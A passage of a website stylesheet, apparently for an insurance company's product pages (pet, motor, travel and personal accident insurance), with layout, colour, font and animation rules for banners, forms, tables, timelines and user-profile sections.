	border: 1px solid var(--color3);
}
.md-speech-table>tbody>tr>td{
	font-size:15px;
	font-weight:400;
	color:#000;
	border: 1px solid var(--color3);
}
/*****End Message from Advisor Page*****/ 

.single-page-banner{
	background: url(images/single-banner.jpg) no-repeat center;
	/*background: url(images/single-page-banner-new.jpg) no-repeat center;*/
    min-height: 250px;
    background-size: cover;
    max-width: 100%;
}
.single-banner-title {
    font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    font-family: 'Volkhov', serif;
    text-transform: capitalize;
    color: #fff;
    padding-top: 70px;
}
.common-product-details-title{
	font-size: 35px;
    font-weight: 700;
    line-height: 40px;
    color: #000;
    text-transform: capitalize;
	margin-top:15px;
}
.product-single-page-banner{
	background: url(images/contact-us-banner.jpg) no-repeat center;
    min-height: 350px;
    background-size: cover !important;
    max-width: 100%;
}
ul.gdi-quarter-report-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.gdi-quarter-report-list>li{
	flex-basis: 48%;
    /*margin-right: 20px;*/
    padding: 20px;
    box-shadow: 0px 0px 10px #a99c9c85;
    border-radius: 10px;
	margin-bottom:30px;
}
ul.gdi-quarter-report-list>li>h3{
	font-size: 40px;
    font-weight: 700;
    line-height: 45px;
    color: #142398;
    position: relative;
    padding-bottom: 10px;
}
ul.gdi-quarter-report-list>li>h3:after{
	content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 6px;
    width: 80px;
    background-color: #fff100;
}
ul.report-inner-list{
    list-style: none;
    margin-top: 15px;
}

ul.report-inner-list>li{
    display: block;
	margin: 10px 0px;
}
ul.report-inner-list>li>a{ 
    text-decoration:none;  
    color: #000;
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    position: relative;
    padding-left: 30px;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.report-inner-list>li>a>span {
    position: absolute;
    left: 0;
    top: 2px;
    background: url(images/sevices-inner-list-icon.png) no-repeat center;
    z-index: 999;
    width: 20px;
    height: 20px;
}
ul.report-inner-list>li>a:hover{ 
    color: #000;
	font-weight:600;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.product-form-big-title{
	font-family: 'Volkhov', serif;
    font-size: 50px;
    font-weight: 700;
    line-height: 55px;
    color: var(--color6);
    text-transform: capitalize;
	padding-top:100px;
}
.product-form-big-title >span{
	font-size: 35px;
    line-height: 40px;
	color:#fff;
}
.gdi-product-form-bg{
	/*background:var(--color1);*/
	background-image:url(images/product-form-bg.jpg);
	background-size: cover;
}
.product-contact-form-field{
    border-radius: 5px;
    width: 100%;
    height: 56px;
    font-size: 15px;
    padding: 0px 20px;
    color: #959da9;
    margin-bottom: 15px;
    border: 3px solid var(--color6);
}
.product-from-wrap{
	padding-top:10px;
}
.product-from-wrap label{
	font-size: 18px;
    font-weight:600;	
    color: #fff !important;
	margin-bottom:5px;
}
.product-from-top-para{
	font-size: 20px;
    font-weight:600;	
    color: var(--color6);
	margin-bottom:10px;
}
.gdi-card-header {
    background-image: linear-gradient(to right, #0c1a82, #2b3795);
    padding: 5px 15px;
	color:#fff;
}
.gdi-card-body {
    color: #000;
    text-align: justify;
    font-size: 15px;
}
.gdi-btn-link {
    color: var(--color6);
    padding: 3px 0px;
    font-weight: 600;
    font-size: 16px;
	white-space: unset;
	text-align:left;
	display: block;
    width: 100%;
}
.gdi-btn-link:hover,.gdi-btn-link:focus,.gdi-btn-link:active{
	color: var(--color6);
    text-decoration: none;
}
.card {
    background-color: transparent;
    border: none;
    margin-bottom: 10px;
}
.gdi-btn-link:after {
    content: "-";
    position: absolute;
    margin-top: -8px;
    font-size: 26px;
    font-weight:600;
    color:#fff;
	right: 17px;
	top:10px;
   -webkit-animation: minus 0.8s;
    animation: minus 0.8s;
}
.gdi-btn-link.collapsed:after {
   content: "+";
  -webkit-animation: plus 0.8s;
   animation: plus 0.8s;
} 

@keyframes minus {
	0% {transform: rotate(180deg);}
	0% {-webkit-transform: rotate(180deg);}
}

@keyframes plus {
   0% {transform: rotate(-180deg);}
   0% {-webkit-transform: rotate(-180deg);}
}
/*****Search *****/
#common-search{
	display: none;
}
.input-search, .button_search {
    display: none;
}
#clear {
    height: 20px;
    display: none;
    position: absolute;
    right: 7px;
    top: 9px;
    /* opacity: 0; */
    transition: 1.8s;
    display: none;
    float: right;
    z-index: 10000;
    width: 20px;
    color: black;
    cursor: pointer;
}
#clear i{
	font-size: 17px;
    color: #ff0000;
}
.search {
    width: 85%;
    padding-top: 0px;
    position: absolute;
    float: right;
    /* margin-top: 16px; */
    top: -4px;
    right: 0px;
}
div.asl_w{
	border-radius: 20px !important;
	border: 1px solid #b5b5b5 !important;
}
#ajaxsearchlite1 .probox, div.asl_w .probox {
    width: 88%;
	height: 34px !important;
}
div.asl_w .probox .promagnifier{
	height: 34px !important;
}
div.asl_w .probox div.prosettings{
	height: 34px !important;;
}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{
	height: 34px !important;;
}
div.asl_m .probox .proclose svg{
	margin-top: -6px !important;;
}
div.asl_w .probox .promagnifier .innericon svg{
	fill: #2b3795 !important;
}
div.asl_w .probox .prosettings .innericon svg {
    fill: #2b3795 !important;
}
input.input-search {
	font-size: 13px;
    line-height: 28px;
    color: #000;
    font-weight: 400;
    width: 180px;
	float:right;
    border: none;
    min-height: 35px;
    position: relative;
    font-weight: 400;
    background-color: #fff;
	border-radius: 20px;
    padding: 0 15px 0 18px;
	border: 1px solid #b9b1b133;
}
input.input-search:focus {
    color:#000;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: none;
}
.search_button {
    top: 12px;
    right: 27px;
    z-index: 78;
    width: 20px;
    border: none;
    font-size: 0;
    height: 20px;
    cursor: pointer;
    position: absolute;
    background: url(images/search.png) no-repeat center;
}
ul.pagination li{
	margin:0px 5px;
}
ul.pagination li a{
	border: 1px solid #2b3795;
    color: #443a3a;
    margin: 0px 5px;
    padding: 5px 10px;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
}
ul.pagination li a:hover{
	background: #2b3795;
    color: #ffe400;
}
ul.pagination li .current{
    border: 1px solid #2b3795;
	padding: 5px 10px;
    background: #2b3795;
    color: #ffe400;
    font-size: 15px;
    font-weight: 600;
}
ul.pagination li .dots{
    color: #000;
    font-size: 15px;
    font-weight: 600;
}

/***** Start Corporate Chronicle page*****/
.milestone-body-bg {
  background-color: #607D8B;
}

/* The actual timeline (the vertical ruler) */
.timeline {
  position: relative;
  max-width: 100%;
  margin: 20px auto;
}

/* The actual timeline (the vertical ruler) */
.timeline::after {
  content: '';
  position: absolute;
  width: 6px;
  background-color: white;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-left: -3px;
}

/* Container around content */
.timeline-container {
  padding: 10px 40px;
  position: relative;
  background-color: inherit;
  width: 50%;
}


/* The circles on the timeline */
.timeline-container::after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  right: -13px;
  background-color: #2b3795;
  border: 4px solid #fff100;
  top: 15px;
  border-radius: 50%;
  z-index: 1;
}

/* Place the container to the left */
.timeline-left {
  left: 0;
}

/* Place the container to the right */
.timeline-right {
  left: 50%;
}

/* Add arrows to the left container (pointing right) */
.timeline-left::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  right: 30px;
  border: medium solid white;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent white;
}

/* Add arrows to the right container (pointing left) */
.timeline-right::before {
  content: " ";
  height: 0;
  position: absolute;
  top: 22px;
  width: 0;
  z-index: 1;
  left: 30px;
  border: medium solid white;
  border-width: 10px 10px 10px 0;
  border-color: transparent white transparent transparent;
}

/* Fix the circle for containers on the right side */
.timeline-right::after {
  left: -13px;
}

/* The actual content */
.timeline-content {
  padding: 20px 30px;
  background-color: white;
  position: relative;
  border-radius: 6px;
}
.timeline-content>h2{
	font-size: 30px;
    font-weight: 600;
    line-height: 35px;
    color: #2b3795;
	border-bottom: 3px solid #9e9e9e73;
	padding-bottom:5px;
	font-family: 'Volkhov', serif;
}
.timeline-content>h5{
	font-size: 15px;
    font-weight: 700;
    line-height: 24px;
    color: #ff8514;
}
.timeline-content>h3{
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    color: #000;
    margin-bottom: 5px;
}
ul.timeline-content-inner-list{
	list-style:none;
	margin-top:10px;
}
ul.timeline-content-inner-list>li{
	display:block;
	margin-bottom:10px;
	
}
ul.timeline-content-inner-list>li>h5{
	font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    color: #ff8514;
}
ul.timeline-content-inner-list>li>h3{
	font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    color: #807979;
}
.cat-left-bg{
	background: #142398!important;
}
.cat-right-bg{
	background: #F44336!important;
}
/***** End Corporate Chronicle page*****/
/***** Start Nibedita page*****/
.nibedita-banner {
    background: url(images/gdi-nibedita-banner-new.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.nibedita-key-benefit-section{
    background: url(images/nibedita-key-benefit-section-bg.jpg) no-repeat right;
    min-height: 900px;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
}
.nibedita-common-para{
	max-width:90%;
	color:#fff;
	font-size:15px;
	line-height:26px;
}
ul.nibedita-product-inner-list{
	list-style:none;
	margin-top:30px;
}
ul.nibedita-product-inner-list>li{
	display:block;
	font-family: 'Gotham-Book';
	color:#fff;
	font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    margin: 10px 0px;
	position:relative;
	padding-left:30px;
}
ul.nibedita-product-inner-list>li>span{
	position: absolute;
    left: 0;
    top: 1px;
	font-size:15px;
	color:#ffcd21;
    z-index: 999;
}
.nibedita-left-bg{
	background: #F44336!important;
}
.product-banner-form{
	width:100%;
	min-height:500px;
	background:#fff;
	border-radius:5px;
	margin-top:-50px;
	padding:40px 40px 80px 40px;
}
/***** Start Pet Insurance Product page*****/ 
.product-banner-form-cat{
	width:100%;
	min-height:350px;
	background:#fff;
	border-radius:50px;
	margin-top:-50px;
	padding:40px 40px 80px 40px;
}
.product-banner-form-pet{
	width:100%;
	min-height:384px;
	background:#fff;
	border-radius:20px;
	margin-top:-50px;
	padding:40px 40px 40px 40px;
}
.cat-banner {
    background: url(images/Home-page-pet-insurance-banner-new-right.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.cat-pet-banner {
    background: url(images/Home-page-pet-insurance-banner-new-right.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    margin: 10px 0px;
    text-align: justify;
}

.pet-insurance-banner{
    background: url(images/home-pet-insurance-banner.png) no-repeat left;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}

ul.pet-insurance-product-list{
	list-style:none;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:20px 0px;
}
ul.pet-insurance-product-list>li{
	flex-basis: 24%;
    background: #fff;
    box-shadow: 0px 0px 5px #7a7a7a;
    padding-top: 20px;
    border-radius: 12px;
}

ul.pet-insurance-product-list>li>span{
	display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
    vertical-align: middle;
    padding-top: 30px;
}
ul.pet-insurance-product-list>li>span>i{
	font-size:50px;
	color:#fff;
	vertical-align:middle;
}
ul.pet-insurance-product-list>li>span:hover{
    transform:scale(1.1, 1.1);
	transition:ease-in-out .5s;
	-webkit-transition:ease-in-out .5s;
	-moz-transition:ease-in-out .5s;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    margin: 10px 0px;
    text-align: justify;
}
.pet-product-list-bottom{
	padding:15px;
}
.pet-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    color: #000;
    text-transform: capitalize;
    text-align: center;
}
.pet-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    color: #000;
    margin: 10px 0px;
    text-align: justify;
}
/***** End Pet Insurance Product page*****/
.product-banner-form-title,.registration-title{
	font-family: 'Gotham-Light';
	font-size:27px;
	line-height:35px;
	color:#000;
	text-align:center;
	margin-bottom:30px;
}
.registration-title{
	border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
	font-family: 'Gotham-bold';
    font-size: 22px;
	margin-bottom:10px;
}
.modal-body{
	padding:0 10px;
}

.productName {
	font-family: 'Gotham-bold';
    font-size: 22px;
    border-bottom: 1px solid #ccc;
	margin-bottom: 15px;
    padding-bottom: 8px;
}
.sum-insured-title{
	font-family: 'Gotham-bold';
    font-size: 15px;
    line-height: 25px;
    color: #000;
    text-align: left;
    margin-bottom: 10px;
	padding-left: 12px;
}
label.error {
    color: red !important;
    font-size: 13px !important;
    text-transform: initial !important;
    margin-bottom: 0px !important;
    padding: 0;
	font-weight: bold !important;
    line-height: 21px;
}
.userRegistrationMsg{
	color:#f00;
	font-size:15px;
	text-align:left;
	font-weight: bold;
}
table.amount-table tbody tr:nth-of-type(odd) {
    background-color: rgb(3 143 72 / 27%);
}
.product-banner-form-title>span{
	font-family: 'Gotham-Black';
	color:#142398;
}
.msf_hide{
	display: none;
	width:100%;
	 -webkit-animation: fadeOut 1500ms ease, hide 100ms ease 2500ms;
}
.msf_hide h1{
	font-size:15px;
	color:#000;
	text-align:left;
}
.msf_hide p{
	font-size:12px;
	color:#000;
	text-align:left;
}
.msf_show{
	display: block;
}
.form-group label{
	font-size: 18px;
    font-weight: 400;
    color: #000;
}
#overlay{	
  position: fixed;
  top: 0;
  z-index: 1100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.is-hide{
  display:none;
}

input.product-btn,input.getquoteButton,input.getPPAquoteButton{
	background: #ffbd21;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 400;
    color: #fff;
    margin-top: 70px;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}
input.getquoteButton,input.getPPAquoteButton,input.travelGetquoteButton,input.getMotorQuoteButton,input.useRegistration{
	background: #142398;
	font-weight: 700;
}
a.getMotorQuoteButton,a.proContinue{
	background: #142398;
	font-weight: 700;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}

input.nibeditaNomineebtn, button.pay-now-btn, input.pptNomineebtn{
	background: #142398;
	font-weight: 700;
	color: #000;
    width: 100%;
	text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    color: #fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
	border: none;
    cursor: pointer;
}

#motorProductStep{
	-webkit-animation: fadeIn 1500ms ease;
}

input.product-back{
	background: #038f48;
    color: #000;
    text-align: center;
    display: inline-block;
    line-height: 0;
    padding: 10px;
    font-size: 15px;
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
    cursor: pointer;
}

input.product-back:hover{
	background: #142398;
}

a.product-banner-form-btn{
	color:#000;
	width: 100%;
}
a.product-banner-form-btn:hover{
	color:#fff;
}
.product-banner-form-fld,.registration-form-fld{
	height: 60px;
    margin-bottom: 25px;
	line-height: 60px;
	width: 100%;
	font-weight:300;
	font-size:18px;
	color:#788fa9;
}
.registration-form-fld{
	height:40px;
	margin-bottom:10px;
	line-height:40px;
}
.amount-table{
	border: 2px solid #142398;
}
table.amount-table>tbody>tr{
	font-family: 'Gotham-Black';
    font-size: 13px;
    font-weight: 500;
    color: #1f1f21;
}
table.amount-table>tbody>tr>td{
	border-bottom: 1px solid #dee2e6;
}
.nibedita-table{
	border-collapse: unset;
}
.nibedita-table>thead {
    background: #fff;
}
.nibedita-table>thead>tr>th {
	font-family: 'Gotham-Black';
    font-size: 16px;
    font-weight: 700;
    color: #2b3795;
    border: none !important;
}
.nibedita-table>tbody>tr{
	/*box-shadow:0px 0px 5px #c1bbbb36;*/
	margin-bottom:15px;
}
.nibedita-table>tbody>tr>td {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    border: none !important;
	vertical-align: middle !important;
	border-radius: 5px;
}
label.form-check-label{
	color:#788fa9;
	font-weight: 500;
	font-size: 16px;
}
.form-check-inline{
	margin-bottom:20px;
}
.nibedita-table>tbody>tr>td:last-child{
	font-family: 'Gotham-Medium';
	font-size:17px;
}
.nibedita-table-parent {
    overflow: hidden;
    height: 400px;
    position: relative;
    transition: all 0.3s ease;
}
.nibedita-common-color{
	color:#142398;
}
.nibedita-common-color>span{
	color:#000;
}
ul.nibedita-key-benefit-tab{
	margin: 20px 15px;
	flex-wrap: nowrap;
	justify-content: center;
	border-bottom: none !important;
}
ul.nibedita-key-benefit-tab>li{
	padding: 0px;
    margin-bottom: 10px !important;
    text-align: center;
    margin-left: -80px;
	flex-basis: unset !important;
}
ul.nibedita-key-benefit-tab>li:first-child{
	 margin-left: 0px;
}
ul.nibedita-key-benefit-tab>li>a{
	color: #000;
    background: #fff;
    font-family: 'Gotham-Medium';
    font-size: 15px;
    font-weight: 400;
    line-height: 18px;
    padding: 65px 10px 10px 15px;
    margin-left: -20px !important;
    border: none !important;
    border-radius: 50% !important;
    width: 300px;
    height: 300px;
    transition: ease-in-out 0.2s;
    -webkit-transition: ease-in-out 0.5s;
    -moz-transition: ease-in-out 0.5s;
    text-align: center;
    box-shadow: 0px 0px 8px #6b676729;
}
ul.nibedita-key-benefit-tab>li>a>span{   
	display:block;
}
ul.nibedita-key-benefit-tab>li>a>span>img{
	height:80px;
	margin:0 auto;
	margin-bottom:15px;
	display:block;
}
ul.nibedita-key-benefit-tab>li>a:hover{
	color:#000 !important;
	transform:scale(1.2,1.2);
	z-index:999;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}

ul.nibedita-key-benefit-tab>li>a.active{
	color:#000 !important;
	transform:scale(1.2,1.2);
	z-index:999;
	-webkit-transition:ease-in-out 0.5s;
	-moz-transition:ease-in-out 0.5s;
}
.nidedita-key-benefits-inner-list{
		display:none;
	}
.hideContent {
    overflow: hidden;
    height: 400px;
}
.showContent {
    height: auto;
}
a.nibedita-show-more-btn{
	font-size: 20px;
    display: inline-block;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0px 0px 5px #7a7a7a;
    font-weight: 600;
    text-decoration: none;
    padding-top: 40px;
	text-transform:capitalize;
	background: #2b3795;
	color: #fff100;
	animation:nibedita 2.5s ease-in-out infinite alternate;
}
@keyframes nibedita {
   0% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
	100% {
		transform: scale(1.1);
		-webkit-transform: scale(1.1);
	}
	0% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

.surokkha-allrounder-insurance-banner {
    background: url(images/surokkha-allrounder-insurance-bg-v1.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
.surokkha-365-banner {
    background: url(images/surokkha-365-insurance-bg.png) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 140px;
}
/***** Start User Profile page*****/
.user-profile-bg{
	  background:#f5f9fd;
  }
  .user-profile-common-wraper{
	  background: #fff;
	  padding: 40px;
	  border-radius: 8px;
	  box-shadow: 0px 0px 10px #c7c5c526;
  }
  .user-profile-img-box{
	  position:relative;
	  margin-bottom:30px;
	  text-align:center;
  }
  .user-profile-img-box-inner{
	  position: absolute;
	  right: 65px;
	  bottom: 0px;
	  z-index: 999;
  }
  .user-profile-title{
	  font-family: 'Gotham-Bold';
	  font-size:20px;
	  line-height:20px;
	  color:#000;
	  padding-bottom:20px;
	  text-align:center;
  }
  .userprofileinfo a{
	width:100%;
	background: #142398;
	margin-bottom:10px;
	text-transform: uppercase;
  }
  .user-profile-field{
	  font-family: 'Gotham-Book';
      font-size: 16px;
      line-height: 30px;
      border-bottom: 1px solid #7a7a7a2e;
      margin-top: 21px;
      color: #787878;
  }
  .user-profile-edit-btn{
	 width: 100%;
     color: #000 !important; 
  }
  .user-profile-edit-btn:hover{
     color: #fff !important; 
  }
  ul.user-policies-list{
	  list-style:none;
	  margin-top:30px;
  }
  ul.user-policies-list>li{
	  display:flex;
	  justify-content: space-between;
	  margin-bottom:40px;
	  flex-wrap: wrap;
  }
  ul.user-policies-list>li>h3{
	  font-family: 'Gotham-Book';
	  font-size: 26px;
      line-height: 26px;
	  color:#000;
  }
  ul.user-policies-list>li>h3>span{
	   color:#142398;
	   font-family: 'Gotham-Medium';
	   font-size: 16px;
       line-height: 18px;
  }
  ul.user-policies-list>li>a{
	  text-decoration: none;
    width: 270px;
    height: 60px;
    line-height: 60px;
    color: #fff;
    border-radius: 35px;
    text-transform: uppercase;
    font-family: 'Gotham-Black';
    font-size: 15px;
    text-align: center;
	  background: rgba(222,60,146,1);
background: -moz-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(222,60,146,1)), color-stop(28%, rgba(193,56,147,1)), color-stop(45%, rgba(160,52,147,1)), color-stop(58%, rgba(117,47,149,1)), color-stop(73%, rgba(90,44,150,1)), color-stop(100%, rgba(56,39,151,1)));
background: -webkit-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -o-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
background: linear-gradient(135deg, rgba(222,60,146,1) 0%, rgba(193,56,147,1) 28%, rgba(160,52,147,1) 45%, rgba(117,47,149,1) 58%, rgba(90,44,150,1) 73%, rgba(56,39,151,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de3c92', endColorstr='#382797', GradientType=1 );
  }
  .renewal-btn{
	  background:#a6a6a6 !important;
  }
  ul.user-policies-list-bottom{
	  list-style:none;
	  margin-top:30px;
  }
  ul.user-policies-list-bottom>li{
	  display:flex;
	  justify-content: space-between;
	  margin-bottom:40px;
	  flex-wrap: wrap;
	  position:relative;
	  padding-left: 30px;
  }
  ul.user-policies-list-bottom>li>h3{
	  font-family: 'Gotham-Book';
	  font-size: 26px;
      line-height: 26px;
	  color:#000;
  }
  ul.user-policies-list-bottom>li>h3>span{
	   color:#142398;
	   font-family: 'Gotham-Medium';
	   font-size: 16px;
       line-height: 18px;
  }
  a.user-pilicies-read-btn{
	    text-decoration: none;
		width: 180px;
		height: 40px;
		line-height: 40px;
		color: #000;
		border-radius: 20px;
		text-transform: uppercase;
		font-family: 'Gotham-Black';
		font-size: 15px;
		text-align: center;
	    background: #ffbd21;
  }
  ul.user-policies-list-bottom>li>a>img{
	  margin-top: 5px;
  }
  ul.user-policies-list-bottom>li>i{
	  position: absolute;
		left: 0;
		top: 4px;
		font-size: 20px;
		color: #ff4091;
  }
/***** End User Profile page*****/
/***** End Nibedita page*****/
/***** Start Motor Insurance Product page*****/
.motor-insurance-banner{
    background: url(images/gdi-motor-insurance-banner-19th-sep-21-updated.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
	min-height:700px;
}
.motor-insurance-key-benefit-section{
    background: #7faef2;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
	padding-bottom:50px;
}
/***** End Motor Insurance Product page*****/
/***** Start Travel Insurance Product page*****/ 
.travel-insurance-banner{
    background: url(images/gdi-travel-insurance-banner-new.jpg) no-repeat left;
    min-height: 700px;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.travel-insurance-key-benefit-section{
    background: #080b2c;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:120px;
	padding-bottom:50px;
}
.travel-product-section{
	background: #142398;
}
ul.travel-insurance-product-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	margin:20px 0px;
}
ul.travel-insurance-product-list>li{
	flex-basis: 24%;
    background: #fff;
    box-shadow: 0px 0px 5px #7a7a7a;
    padding-top: 20px;
    border-radius: 8px;
}

ul.travel-insurance-product-list>li>span{
	display: block;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    background: #142398;
    text-align: center;
    margin: 0 auto;
    transition: ease-in-out .5s;
    -webkit-transition: ease-in-out .5s;
    -moz-transition: ease-in-out .5s;
    vertical-align: middle;
    padding-top: 30px;
}
ul.travel-insurance-product-list>li>span>i{
	font-size:35px;
	color:#f3ab00;
	vertical-align:middle;
}
ul.travel-insurance-product-list>li>span:hover{
    transform:scale(1.1, 1.1);
	transition:ease-in-out .5s;
	-webkit-transition:ease-in-out .5s;
	-moz-transition:ease-in-out .5s;
}
.travel-product-list-bottom{
	padding:15px;
}
.travel-product-list-bottom>h3{
	font-family: 'Gotham-Bold';
    font-size: 20px;
    line-height: 24px;
    color: #000;
    text-transform: capitalize;
    text-align: center;
}
.travel-product-list-bottom>p{
	ont-family: 'Gotham-Light';
    font-size: 15px;
    line-height: 20px;
    color: #000;
    margin: 10px 0px;
    text-align: justify;
}
/***** End Travel Insurance Product page*****/

.inner-page-box h2{
	font-size: 30px;
    font-weight: 700;
    line-height: 38px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box h3{
	font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    text-align: left;
    color: #000;
    margin-bottom: 20px;
}
.inner-page-box ol{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ol li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
}
.inner-page-box ul{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ul li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
}.inner-page-box h2{
	font-size: 30px;
    font-weight: 700;
    line-height: 38px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box h3{
	font-size: 24px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
    color: #000;
    margin-bottom: 8px;
}
.inner-page-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 32px;
    text-align: left;
    color: #000;
    margin-bottom: 20px;
}
.inner-page-box ol{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ol li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
	margin-left:10px;
	position:relative;
}
.inner-page-box ol li:before {
	position:absolute;
	font-family: "Font Awesome 5 Free"; font-weight: 400; content: "\f1ea";
	display: inline-block;
	margin-left: -28px; /* same as padding-left set on li */
	width: 1.3em; /* same as padding-left set on li */
}
.inner-page-box ul{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.inner-page-box ul li{
	color:#000;
	font-size:14px;
	font-weight:bold;
	margin-bottom: 8px;
	flex-basis: 100%;
	margin-left:10px;
	padding-left:10px;
	position:relative;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output{
	color:#f00 !important;
}
.inner-page-box ul li:before {
	position:absolute;
	font-family: "Font Awesome 5 Free"; font-weight: 400; content: "\f1ea";
	display: inline-block;
	margin-left: -28px; /* same as padding-left set on li */
	width: 1.3em; /* same as padding-left set on li */
}

/***** Start Personal Accident Insurance Product page*****/
a.forgot_password_btn{
	background: #142398;
    color: #000;
    width: 100%;
    text-align: center;
    display: inline-block;
    line-height: 50px;
    padding: 0px 30px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
